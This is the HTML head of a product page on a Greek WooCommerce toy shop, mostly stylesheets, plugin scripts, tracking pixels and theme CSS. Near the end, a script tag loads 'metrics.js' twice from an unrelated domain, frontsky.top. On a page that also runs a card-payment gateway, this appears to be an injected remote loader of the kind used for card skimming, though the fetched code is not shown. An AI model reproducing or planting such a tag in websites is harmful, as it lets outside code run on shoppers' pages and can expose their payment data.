<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"1018fad6-52e6-454b-a292-07b21e68805e","params":{"content_ids":["39221"],"content_type":"product","tags":"4-5years, 6-7 years, 8-12","content_name":"Time Tracker\u00ae Mini","category_name":"\u0395\u03ba\u03c0\u03b1\u03b9\u03b4\u03b5\u03c5\u03c4\u03b9\u03ba\u03cc \u03a5\u03bb\u03b9\u03ba\u03cc, \u039c\u03b5\u03c4\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2, \u039d\u03b7\u03c0\u03b9\u03b1\u03b3\u03c9\u03b3\u03b5\u03af\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"29.9","currency":"EUR","contents":[{"id":"39221","quantity":1}],"product_price":"29.9","page_title":"Time Tracker\u00ae Mini","post_type":"product","post_id":39221,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/time-tracker-mini\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"bbd69c4f-9c76-47f1-8b1e-2775bd3bf61f","params":{"page_title":"Time Tracker\u00ae Mini","post_type":"product","post_id":39221,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/time-tracker-mini\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"58cb7c6c-f2b5-4723-aff5-5ce59a06abbc","params":{"page_title":"Time Tracker\u00ae Mini","post_type":"product","post_id":39221,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/time-tracker-mini\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"153be541a0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":39221,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768791165"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"b679202ed9","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/39221" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=39221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Ftime-tracker-mini%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Ftime-tracker-mini%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(221,153,51,0.03);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(30,180,233);
	background-image: url(https://stem-toys.gr/wp-content/uploads/2024/02/footer-fixed2.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1600px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1600px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1600px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: rgb(71,184,237);
}

@media all {
    .woodmart-social-icons.social-form-circle .woodmart-social-icon a {
        border-radius: 50%;
        color: #fff;
    }
}

@media all {
    .topbar-menu .item-level-0 > a, .topbar-menu .menu > .menu-item-language > a {
        text-transform: uppercase;
        font-size: 12px;
        line-height: 42px;
        height: 42px;
        padding-left: 11px;
        padding-right: 11px;
        color: #fff;
    }
}
.single_add_to_cart_button.button.alt {
    background: #8e44ad;
    text-transform: capitalize ;
}

.sku {
    color:  #16a085 !important;
    font-weight: 600 !important;
    font-size: 20px;
}
@media all {
    .product_meta > span {
        color: #d35400;
        font-weight: 600;
        font-size: 14px;
    }
}

@media all {
    .product-share .share-title {
        vertical-align: middle;
        font-weight: 600;
        color: #e74c3c;
        margin-right: 5px;
    }
}

.main-header.header-has-no-bg.header-simple.icons-design-line.header-color-dark.header-mobile-center {
    border-bottom: 10px solid #2c3e50;
}
.woodmart-nav-link {
    text-transform: capitalize;
}

.sub-menu.color-scheme-dark span{
    text-transform:capitalize;
}
@media all {
